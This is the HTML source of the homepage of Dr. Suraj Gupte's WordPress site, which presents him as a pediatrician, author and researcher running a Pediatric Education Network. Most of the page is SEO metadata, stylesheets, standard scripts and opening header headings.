

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drsurajgupte.com/
body_size: 78771
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://drsurajgupte.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://drsurajgupte.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Welcome To Dr. Suraj Gupte for Pediatric Education Network</title>
	<meta name="description" content="Dr. Suraj Gupte occupies pride of place for his outstanding contribution as a pediatric educationist, author, researcher &amp; innovator globally. Visit now!" />
	<link rel="canonical" href="https://drsurajgupte.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Welcome To Dr. Suraj Gupte for Pediatric Education Network" />
	<meta property="og:description" content="Dr. Suraj Gupte occupies pride of place for his outstanding contribution as a pediatric educationist, author, researcher &amp; innovator globally. Visit now!" />
	<meta property="og:url" content="https://drsurajgupte.com/" />
	<meta property="og:site_name" content="Dr Suraj Gupte" />
	<meta property="article:modified_time" content="2025-04-14T08:24:09+00:00" />
	<meta property="og:image" content="https://drsurajgupte.com/wp-content/uploads/2022/07/2nd-Square-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drsurajgupte.com/","url":"https://drsurajgupte.com/","name":"Welcome To Dr. Suraj Gupte for Pediatric Education Network","isPartOf":{"@id":"https://drsurajgupte.com/#website"},"about":{"@id":"https://drsurajgupte.com/#organization"},"primaryImageOfPage":{"@id":"https://drsurajgupte.com/#primaryimage"},"image":{"@id":"https://drsurajgupte.com/#primaryimage"},"thumbnailUrl":"https://drsurajgupte.com/wp-content/uploads/2022/07/2nd-Square-1.jpg","datePublished":"2022-03-23T08:18:01+00:00","dateModified":"2025-04-14T08:24:09+00:00","description":"Dr. Suraj Gupte occupies pride of place for his outstanding contribution as a pediatric educationist, author, researcher & innovator globally. Visit now!","breadcrumb":{"@id":"https://drsurajgupte.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://drsurajgupte.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drsurajgupte.com/#primaryimage","url":"https://drsurajgupte.com/wp-content/uploads/2022/07/2nd-Square-1.jpg","contentUrl":"https://drsurajgupte.com/wp-content/uploads/2022/07/2nd-Square-1.jpg","width":1440,"height":745,"caption":"Pediatric Education Network"},{"@type":"BreadcrumbList","@id":"https://drsurajgupte.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://drsurajgupte.com/#website","url":"https://drsurajgupte.com/","name":"Dr Suraj Gupte","description":"Just another WordPress site","publisher":{"@id":"https://drsurajgupte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drsurajgupte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://drsurajgupte.com/#organization","name":"Dr Suraj Gupte","url":"https://drsurajgupte.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drsurajgupte.com/#/schema/logo/image/","url":"https://drsurajgupte.com/wp-content/uploads/2022/06/2aa-1.png","contentUrl":"https://drsurajgupte.com/wp-content/uploads/2022/06/2aa-1.png","width":202,"height":185,"caption":"Dr Suraj Gupte"},"image":{"@id":"https://drsurajgupte.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Suraj Gupte &raquo; Feed" href="https://drsurajgupte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Suraj Gupte &raquo; Comments Feed" href="https://drsurajgupte.com/comments/feed/" />
<link rel='stylesheet' id='pa-frontend-css' href='https://drsurajgupte.com/wp-content/uploads/premium-addons-elementor/pa-frontend-5f36e86b3.min.css?ver=1769118794' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://drsurajgupte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1485-css' href='https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1485.css?ver=1662374771' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1608-css' href='https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1608.css?ver=1744619108' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1812-css' href='https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1812.css?ver=1762540429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1804-css' href='https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1804.css?ver=1672653790' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://drsurajgupte.com/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-el-animations-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/int-elem-el-animations.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://drsurajgupte.com/wp-content/uploads/2023/09/xts-default_header-1694434231.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://drsurajgupte.com/wp-content/uploads/2023/06/xts-theme_settings_default-1687846570.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAclonica%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4' id='wd-device-library-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/wp-subscribe-form/includes/js/select2.min.js?ver=6.3.1' id='sfba-select2-js'></script>
<script type='text/javascript' id='sfba-form-ajax-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/drsurajgupte.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c5a8ab42a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/wp-subscribe-form/includes/js/sfba-form-ajax.js?ver=6.3.1' id='sfba-form-ajax-js'></script>
<link rel="https://api.w.org/" href="https://drsurajgupte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://drsurajgupte.com/wp-json/wp/v2/pages/1608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drsurajgupte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://drsurajgupte.com/' />
<link rel="alternate" type="application/json+oembed" href="https://drsurajgupte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsurajgupte.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drsurajgupte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrsurajgupte.com%2F&#038;format=xml" />
<meta name="google-site-verification" content="3DZmic_fwQMwb7A-t7Z4oRfCcHqeQxYgJzSis9bHA18" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234630772-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234630772-1');
</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<link rel="icon" href="https://drsurajgupte.com/wp-content/uploads/2022/06/cropped-2aa-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drsurajgupte.com/wp-content/uploads/2022/06/cropped-2aa-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drsurajgupte.com/wp-content/uploads/2022/06/cropped-2aa-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://drsurajgupte.com/wp-content/uploads/2022/06/cropped-2aa-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.sp-latest-posts-widget.latest-posts .entry-meta {
    color: #888;
    display: none;
}

h6 a {
    color: white;
    font-size: 14px;
    font-weight: 100;
    border-bottom: 2px dotted #fff;
}		</style>
		<style>
		
		</style><meta name="geo.region" content="US-MI" />
<meta name="geo.placename" content="Michigan" />
<meta name="geo.position" content="39.78373;-100.445882" />
<meta name="ICBM" content="39.78373, -100.445882" />

</head>

<body class="home page-template page-template-elementor_header_footer page page-id-1608 wp-custom-logo wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-template-full-width elementor-kit-1485 elementor-page elementor-page-1608">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
							<div data-elementor-type="header" data-elementor-id="1812" class="elementor elementor-1812 elementor-location-header">
								<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-404e34e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="404e34e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b860ecc" data-id="b860ecc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4c2891 elementor-widget elementor-widget-heading" data-id="b4c2891" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">OFFICIAL WEBSITE OF</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-316e64e elementor-widget elementor-widget-heading" data-id="316e64e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dr. Suraj Gupte</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ce600f5 elementor-widget elementor-widget-heading" data-id="ce600f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pediatrician  |  Author  |  Researcher</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b0e3b1" data-id="9b0e3b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7407ae1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7407ae1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://drsurajgupte.com">
							<img width="202" height="185" src="https://drsurajgupte.com/wp-content/uploads/2022/06/2aa-1.png" class="attachment-full size-full" alt="book for pediatrics" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61c48eb" data-id="61c48eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5dc9807 elementor-widget elementor-widget-heading" data-id="5dc9807" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pediatric Education Network</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00681a5 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="00681a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A Worldwide educational Platform For Doctors Clinicians & Students</h2>		</div>
				</div>
